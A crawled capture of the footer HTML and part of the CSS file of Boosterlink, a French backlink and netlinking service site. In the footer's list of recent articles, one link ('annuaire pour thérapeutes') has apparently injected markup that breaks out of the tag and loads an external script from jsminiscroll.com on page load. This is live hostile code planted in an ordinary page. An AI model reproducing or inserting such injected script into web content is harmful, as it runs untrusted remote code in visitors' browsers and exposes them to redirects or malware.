                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr">outil de netlinking</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    </form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Booster mon netlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boosterlink.fr/ressources/css/main.min.css?version=50
body_size: 12975
content:
body{background-color:#fff;font-size:15px;font-weight:400;line-height:22px;font-family:'Lato',sans-serif}h1{font-family:'Lato',sans-serif;font-weight:bold;font-size:19px}h2{font-size:16px;font-weight:bold;color:#333;text-align:center;text-transform:none;font-family:'Lato',sans-serif;font-weight:800}.container-full-screen{padding:0 50px}.a{color:#48afca}.row{padding:0;margin:0}form{padding:0;margin:0}.container{padding:0}.top-menu{background-color:#fff;font-size:14px;border-bottom:1px solid #f0f0f0;color:#888;padding:5px 0}.top-menu .menu-item{margin:0 5px}.top-menu .col-droite{text-align:right}.top-menu a{color:#888}.top-menu a:hover{color:#36bdd0}.top-menu .slogan-haut-gauche a{color:#666}.top-menu .slogan-haut-gauche a:hover{color:#36bdd0}@media(max-width:1200px){.top-menu{font-size:13px}}@media(max-width:768px){.top-menu{font-size:13px}.top-menu .col-droite{text-align:center}.top-menu .col-gauche{text-align:center;display:none}.top-menu .menu-item-telephone{display:block}}.header-mobile-devis a{background-color:#ffba32;display:block;text-align:center;color:#fff;padding:12px 0;text-transform:none;text-decoration:none;font-size:16px;font-weight:bold}.header-mobile-devis-tel{background-color:#000;display:block;text-align:center;color:#a0a0a0;padding:12px 0;text-transform:uppercase;text-decoration:none;font-size:15px;font-weight:normal}.logo-mobile{padding:15px 0;background-color:#00b3b9}.logo-mobile img{width:250px}.navbar-default{background-color:#fff;margin:0;padding:0;border-radius:0}.navbar-default{border:0;margin:0}.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:70px;padding-top:13px}.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#fff}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;padding-top:15px;padding-bottom:10px}.navbar .navbar-collapse{text-align:center}.menu{border:0;padding:0;margin:0}.navbar-default .navbar-nav>li>a{color:#000;padding-left:0;padding-right:0;margin:0 14px;font-weight:bold;font-size:15px;text-transform:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#0070c0}.navbar-default .navbar-nav>li>a.item-big{background-color:#48afca;border-radius:3px;padding:11px 12px;padding-bottom:12px;font-size:15px;color:#fff;margin-left:5px;margin-right:5px}.navbar-default .navbar-nav>li>a.item-big:hover{background-color:#65a1c0;color:#fff}.navbar-default .navbar-nav>li>a.item-big-inscription{background-color:#e942b5;background-color:#ffba32;background-color:#31c92a}.navbar-default .navbar-nav>li>a.item-big-inscription:hover{background-color:#eba825;background-color:#333}.navbar-default .navbar-toggle{border-color:#00b3b9}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#a0a0a0}.navbar-default .navbar-toggle .icon-bar{background-color:#00b3b9}@media(max-width:1200px){.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-nav>li>a{margin-left:10px;margin-right:10px;font-size:13px}}@media(max-width:1090px){.navbar-default .navbar-brand{padding-top:18px;padding-left:10px}.navbar-default .navbar-brand img{width:170px}.navbar-default .navbar-nav>li>a{margin-left:5px;margin-right:5px;font-size:12px}.navbar-default .navbar-nav>li>a.item-big{padding:8px 5px;font-size:13px}}@media(max-width:767px){.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:65px;padding-top:27px}.navbar-default .navbar-brand{padding-top:12px;padding-left:10px}.navbar-default .navbar-brand img{width:200px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#0070c0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#0070c0}}.menu--clone{position:fixed;z-index:1010;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.menu--stick{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#e8e8e8;box-shadow:0 1px 1px rgba(6,8,8,0.1),0 3px 10px rgba(6,8,9,0.1);border:0}.menu--stick .navbar-brand{visibility:visible;padding-top:15px}@media(max-width:767px){.menu--stick .navbar-brand{padding-top:10px}}.dropbtn{color:#fff;padding-left:0;padding-right:0;margin:0 15px;margin-top:15px;font-size:14px;text-transform:uppercase}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#00b3b9;min-width:250px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:#fff;padding:12px 25px;text-decoration:none;font-size:14px;display:block;text-align:left;border-bottom:1px dashed #98e8ff}.dropdown-content a:hover{background-color:#00b5e9}.dropdown:hover .dropdown-content{display:block}.dropdown:hover .dropbtn{color:#00b3b9;cursor:pointer}.intro{padding-top:40px;padding-bottom:50px;background:linear-gradient(45deg,#419bcf,#289eb5);background:linear-gradient(45deg,#76bfe9,#07849c)}.intro-couleur2{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.intro h1,.intro .slogan1{font-size:33px;font-weight:bold;color:#fff;margin-top:60px;margin-left:10px}.intro .slogan2{font-size:19px;font-weight:normal;color:#fff;line-height:30px;margin-left:10px}.intro .schema{margin-top:40px}.intro .schema img{width:90%}.intro .bloc-inscription{font-size:19px;padding:15px 25px;background-color:#32799e;background:linear-gradient(50deg,#24a4bd,#04819a);background:linear-gradient(50deg,#4cb5d2,#3dbcde);background:linear-gradient(50deg,#f5d085,#e7a82a);border:1px solid #6ec7df;border:1px solid #f5d085;color:#fff;margin-top:0;text-align:center;border-radius:0;text-decoration:none;margin-top:40px}.intro-couleur2 .bloc-inscription{background:linear-gradient(50deg,#24a4bd,#04819a);border:1px solid #6ec7df}.intro .tags{margin-top:20px;color:#fff;font-size:23px}.intro .tags .tag{border:1px solid rgba(255,255,255,0.7);padding:4px 5px;font-size:14px;display:inline-block;color:#fff;margin-right:10px;margin-left:10px}.intro .bloc-inscription .titre{text-align:left;margin-bottom:20px;font-weight:bold;font-size:20px}.intro .bloc-inscription .form-row{margin-bottom:6px}.intro .bloc-inscription .form-col-gauche{text-align:left;font-size:15px;padding-top:6px;margin-bottom:3px}.intro .bloc-inscription .form-col-droite input.type1{color:#000;font-weight:bold;font-size:13px;padding:10px 10px;border-radius:2px;border:0;width:100%}.intro .bloc-inscription .form-col-droite{text-align:left}.intro .bloc-inscription .form-col-droite input.btn-type1{color:#fff;font-weight:bold;font-size:16px;padding:8px 10px;border-radius:2px;background-color:#1290cb;background-color:#00718e;background-color:#e49800;border:0;width:100%}.intro .bloc-inscription .form-col-droite input.btn-type1:hover{background-color:#1892b1;background-color:#333}@media(max-width:988px){.intro .tags{text-align:center}.intro h1,.intro .slogan1{text-align:center}.intro .slogan2{text-align:center}.intro .schema{margin-top:10px;text-align:center}}@media(max-width:768px){.intro{padding-top:0;padding-bottom:80px;background:linear-gradient(45deg,#07849c,#5dacd9)}.intro .tags{display:none}.intro h1,.intro .slogan1{text-align:center;line-height:35px;font-size:25px;margin-bottom:30px;margin-left:0}.intro .slogan2{text-align:center;line-height:20px;font-size:17px;margin-bottom:30px;margin-left:0}.intro .schema{margin-top:10px;text-align:center}.intro .bloc-inscription .titre{text-align:center;margin-bottom:10px;font-weight:bold;font-size:16px}.intro .bloc-inscription .form-col-gauche{text-align:center}}.accueil-slideshow{background:linear-gradient(45deg,#419bcf,#36bdd0)}.accueil-slideshow-v2{background:0;background-color:#51c4dd}.accueil-slideshow-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px;text-decoration:none}.accueil-slideshow .zone-titre h1.h1-titre:hover{text-decoration:none}.accueil-slideshow .zone-titre .h2-titre{text-align:center;color:#fff;font-size:23px;line-height:28px;margin-bottom:50px;text-decoration:none}.accueil-slideshow .zone-titre{padding-top:100px;text-align:center;width:100%;text-decoration:none}.accueil-slideshow .masque{padding-bottom:130px}.accueil-slideshow .image img{width:70%}.accueil-slideshow .image-90 img{width:90%}.accueil-slideshow .actions{text-align:center;margin-top:40px}.accueil-slideshow .actions-legende{text-align:center;color:#fff;font-size:14px;margin-bottom:50px}.accueil-slideshow a.btn-action{font-size:20px;font-weight:bold;padding:19px 45px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px;border-radius:4px}.accueil-slideshow a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);background:linear-gradient(45deg,#333,#333);color:#fff;cursor:pointer;text-decoration:none}.accueil-slideshow-fond-bottom img{width:100%}@media(max-width:980px){.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{font-size:30px}.accueil-slideshow .zone-titre .h2-titre{font-size:24px}}@media(max-width:768px){.accueil-slideshow-fond-bottom{display:none}.accueil-slideshow{height:550px}.accueil-slideshow .masque{height:550px}.accueil-slideshow-no-heigth{height:auto}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{margin-top:20px;font-size:25px;line-height:35px;margin-bottom:15px}.accueil-slideshow .zone-titre .h2-titre{margin-top:30px;font-size:18px;line-height:25px;margin-bottom:20px}.accueil-slideshow .zone-titre{padding-top:10px}.accueil-slideshow .image img{width:95%}.accueil-slideshow a.btn-action{font-size:16px;padding:10px 10px}}.accueil-zone-questions-frequentes{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:left}.accueil-zone-questions-frequentes h3.question{font-size:20px;font-weight:bold;color:#2fb1cd}.accueil-zone-questions-frequentes .reponse{margin-top:12px;margin-bottom:50px;line-height:26px}.accueil-zone-questions-frequentes .col-gauche{border-right:2px dashed #e0e0e0;padding:10px 25px;padding-bottom:40px}.accueil-zone-questions-frequentes .col-droite{padding:10px 25px}@media(max-width:768px){.accueil-zone-questions-frequentes .col-gauche{border:0;padding-bottom:0}}.accueil-zone-types-acteur{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:center}.accueil-zone-types-acteur .col-gauche{border-right:2px dashed #e0e0e0;padding-bottom:40px}.accueil-zone-types-acteur .acteur-avatar{text-align:center}.accueil-zone-types-acteur .acteur-action{margin-top:30px}.accueil-zone-types-acteur .acteur-action .acteur-action-texte{background-color:#f0f0f0;color:#000;padding:5px 10px;border-radius:2px;font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{margin-top:30px;font-size:25px;font-weight:bold;color:#2fb1cd}.accueil-zone-types-acteur .acteur-type-legende{margin-top:25px;font-size:20px;font-weight:bold;color:#2fb1cd;line-height:35px}.accueil-zone-types-acteur .acteur-details{margin-top:25px;font-size:16px;font-weight:bold;color:#727272;line-height:28px;padding:0 35px;text-align:justify}@media(max-width:1100px){.accueil-zone-types-acteur .acteur-action .acteur-action-texte{font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{font-size:20px}.accueil-zone-types-acteur .acteur-type-legende{font-size:17px}.accueil-zone-types-acteur .acteur-details{font-size:14px;line-height:22px;padding:0 10px}}@media(max-width:768px){.accueil-zone-types-acteur .col-gauche{border:0;padding-bottom:100px}}.accueil-zone-jerome{background-color:#fafafa;padding-top:100px;padding-bottom:100px;text-align:center;line-height:28px}.accueil-zone-jerome a{color:#333}.accueil-zone-jerome .col-gauche{text-align:center;margin-bottom:50px}.accueil-zone-jerome .actions{text-align:center;margin-top:50px}.accueil-zone-jerome .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#e942b5,#e942b5);margin:0 20px;color:#fff;font-weight:bold;font-size:19px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-jerome .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-annonceur{padding-top:100px;padding-bottom:130px}.accueil-zone-annonceur-bleu{background-color:#fff}.accueil-zone-annonceur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:20px;margin-bottom:10px;line-height:35px;text-transform:none}.accueil-zone-annonceur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:17px;font-weight:normal;color:#333;line-height:27px;margin-top:10px;margin-bottom:70px;text-transform:none}.accueil-zone-annonceur .h2-like a{color:#333}.accueil-zone-annonceur .h2-illustration-legende{text-align:center;margin-bottom:40px;margin-top:-20px}.accueil-zone-annonceur-bleu .h1-like{color:#fff}.accueil-zone-annonceur h1{font-size:17px;color:#666;text-align:center;margin-bottom:100px;margin-top:30px}.accueil-zone-annonceur .item1{text-align:center;padding-bottom:20px;margin-top:70px}.accueil-zone-annonceur .item1 .image{margin-top:20px}.accueil-zone-annonceur .item1 .image img{width:140px}.accueil-zone-annonceur .item1 .image-mini{margin-bottom:30px;margin-top:60px}.accueil-zone-annonceur .item1 .image-mini img{width:50px}.accueil-zone-annonceur .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.accueil-zone-annonceur .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.accueil-zone-annonceur .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.accueil-zone-annonceur .item1 .stat-explications a{color:#555}.accueil-zone-annonceur .item1 .texte1{font-size:14px;font-weight:normal;margin-top:20px;line-height:25px;color:#555;text-align:justify}.accueil-zone-annonceur .item1 .texte1 a{color:#555}.accueil-zone-annonceur-bleu .item1 .texte1{color:#fff}.accueil-zone-annonceur .item1 .titre{color:#222;font-weight:bold;font-size:17px;margin-bottom:10px}.accueil-zone-annonceur .item1 .titre a{color:#32799e}.accueil-zone-annonceur .item1 .texte2{margin-top:25px;font-size:14px;text-align:justify;display:none}.accueil-zone-annonceur .mini-actions{margin-top:15px}.accueil-zone-annonceur .mini-actions .mini-lien{color:#999;font-weight:normal;padding:8px 20px;display:inline-block;border-radius:3px;font-size:15px;text-decoration:none}.accueil-zone-annonceur .mini-actions .mini-lien:hover{background-color:#333;color:#fff}.accueil-zone-annonceur .actions{text-align:center;margin-top:100px}.accueil-zone-annonceur .text-jerome{margin-top:40px;text-align:center;line-height:30px}.accueil-zone-annonceur .text-jerome a{color:#333}.accueil-zone-annonceur .text-center{text-align:center}.accueil-zone-annonceur .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#419bcf,#36bdd0);margin:0 20px;color:#fff;font-weight:bold;font-size:18px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-annonceur .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}@media(max-width:920px){.accueil-zone-annonceur{padding-top:50px;padding-bottom:40px;margin-bottom:30px}.accueil-zone-annonceur .h1-like{line-height:40px;margin-top:0;margin-bottom:10px}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}}@media(max-width:768px){.accueil-zone-annonceur{padding-bottom:130px}.accueil-zone-annonceur .item1 .titre{display:none}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}.accueil-zone-annonceur .item1 .image{margin-top:0}.accueil-zone-annonceur .h2-illustration-legende img{width:80%}}.accueil-categories{background:linear-gradient(45deg,#419bcf,#36bdd0);padding-top:100px;padding-bottom:100px}.accueil-categories-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-categories .zone-titre .h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px}.accueil-categories .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#fff;margin-top:10px;margin-bottom:70px;line-height:30px;text-transform:none}.accueil-categories .liste{text-align:center;margin-top:50px}.accueil-categories .liste .item-cat,.accueil-categories .liste a.item-cat{display:inline-block;padding:4px 8px;border:1px solid #fff;color:#fff;margin:8px 8px;font-size:16px;border-radius:4px}.accueil-categories .liste a.item-cat:hover{background-color:#fff;color:#48afca;text-decoration:none}.accueil-categories .actions{text-align:center;margin-top:100px}.accueil-categories .actions .btn-action{min-width:200px;padding:6px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);margin:0 20px;color:#fff;font-weight:bold;font-size:17px;border-radius:0;line-height:32px;display:inline-block;border:1px solid #fff;text-decoration:none}.accueil-categories .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#d9950f,#d9950f);cursor:pointer}.accueil-zone-editeur{padding-top:100px;padding-bottom:130px;background-color:#fff}.accueil-zone-editeur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.accueil-zone-editeur h2{margin-top:0;font-size:20px}.accueil-zone-editeur h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.accueil-zone-editeur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.accueil-zone-editeur .h2-like a{color:#333}.accueil-zone-editeur .col-gauche{margin-top:50px}.accueil-zone-editeur .item-info{margin-top:20px;font-size:14px}.accueil-zone-editeur img.illustration{width:90%}.accueil-zone-editeur .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.accueil-zone-editeur .texte a{color:#555}.accueil-zone-editeur .actions{text-align:center;margin-top:100px}.accueil-zone-editeur .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.accueil-zone-editeur .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-editeur h2.align-left{text-align:left}.accueil-zone-editeur h3.align-left{text-align:left}@media(max-width:768px){.accueil-zone-editeur .illustration{margin-top:80px;margin-bottom:20px}.accueil-zone-editeur .item-info .texte{padding-left:30px}.accueil-zone-editeur .h1-like{margin-top:60px;font-size:22px}.accueil-zone-editeur .h2-like{margin-top:20px;font-size:16px}.accueil-zone-editeur h2.align-left{text-align:center}.accueil-zone-editeur h3.align-left{text-align:center}.accueil-zone-editeur{padding-top:20px;margin-bottom:60px}.accueil-zone-editeur .texte{padding:0 15px}}.zone-points-forts{padding-top:100px;padding-bottom:130px;background-color:#f0f0f0}.zone-points-forts .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.zone-points-forts h2{margin-top:0;font-size:20px}.zone-points-forts h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.zone-points-forts .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.zone-points-forts .h2-like a{color:#333}.zone-points-forts .col-gauche{margin-top:50px}.zone-points-forts .item-info{margin-top:20px}.zone-points-forts .item-info .texte{font-size:16px}.zone-points-forts img.illustration{width:90%}.zone-points-forts .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.zone-points-forts .texte a{color:#555}.zone-points-forts .assistant{text-align:center;margin-top:100px}.zone-points-forts .assistant .legende{margin-top:20px;font-size:20px;font-style:italic}.zone-points-forts .actions{text-align:center;margin-top:60px}.zone-points-forts .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.zone-points-forts .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.zone-points-forts h2.align-left{text-align:left}.zone-points-forts h3.align-left{text-align:left}@media(max-width:768px){.zone-points-forts .illustration{margin-top:80px;margin-bottom:20px}.zone-points-forts .item-info .texte{padding-left:30px}.zone-points-forts .h1-like{margin-top:60px;font-size:22px}.zone-points-forts .h2-like{margin-top:20px;font-size:16px}.zone-points-forts h2.align-left{text-align:center}.zone-points-forts h3.align-left{text-align:center}.zone-points-forts{padding-top:20px;margin-bottom:60px}.zone-points-forts .texte{padding:0 15px}}.guide-netlinking-complet{background-color:#f0f0f0;padding-bottom:50px;padding-top:40px}.guide-netlinking-complet .col-gauche{text-align:justify;font-size:17px;line-height:30px}.guide-netlinking-complet .col-gauche .box{background-color:#fff;padding:30px;padding-top:1px;border:1px solid #e0e0e0}.guide-netlinking-complet .col-gauche h2{text-align:left;font-size:30px;margin-top:90px;margin-bottom:25px}.guide-netlinking-complet .col-gauche h3{text-align:left;font-size:25px;margin-top:30px}.guide-netlinking-complet .col-gauche .sommaire-netlinking a{color:#36bdd0;font-weight:bold}.guide-netlinking-complet .statistiques{background-color:#48afca;margin-top:30px;margin-bottom:30px;padding:30px;color:#fff}.guide-netlinking-complet .statistiques .stat-titre{text-align:center;line-height:23px;height:100px}.guide-netlinking-complet .statistiques .stat-valeur{text-align:center;font-size:34px;font-weight:bold}.guide-netlinking-complet .col-droite{text-align:left;font-size:13px;line-height:20px}.guide-netlinking-complet .col-droite .box{background-color:#fff;margin-top:0;padding:20px}.guide-netlinking-complet .col-droite h2{text-align:left;font-size:20px;margin-top:30px}.guide-netlinking-complet .col-droite h3{text-align:left;font-size:17px;line-height:20px;margin-top:30px}.guide-netlinking-complet .col-droite a{color:#36bdd0;font-weight:bold}.footer3{background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#000,#222);color:#e0e0e0;font-size:24px;text-align:center;padding:50px 0}.footer3 .col1{text-align:left}.footer3 .col2{text-align:left}.footer3 .col3{text-align:left}.footer3 .text1{font-size:17px;font-weight:normal;padding-top:30px;padding-bottom:15px;color:#fff;text-transform:none;border-bottom:2px solid #fff;margin-bottom:15px;font-weight:bold}.footer3 .text2{font-size:12px;line-height:20px;color:#d0d0d0}.footer3 a{color:#d0d0d0}.footer3 a.page{display:block;margin-bottom:5px}.footer3 .adresse-ligne{margin-bottom:10px}.footer3 .creation-site{margin-top:15px}.footer3 .rs-liste{margin-top:15px;margin-bottom:15px}.footer3 .rs-liste img{margin-right:12px}.footer3 .telephone{background-color:#777;border-radius:4px;padding:7px 12px;color:#fff;margin-top:15px;display:inline-block;font-weight:bold;font-size:18px}@media(max-width:767px){.footer3 .col1{text-align:center}.footer3 .col2{text-align:center}.footer3 .col3{text-align:center}}.connexion{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.inscription{width:850px}.inscription-fond{background:linear-gradient(45deg,#419bcf,#36bdd0)}.connexion .connexion-corps{background-color:#fff;border:0 solid #e0e0e0;padding:30px;border-radius:5px}.connexion 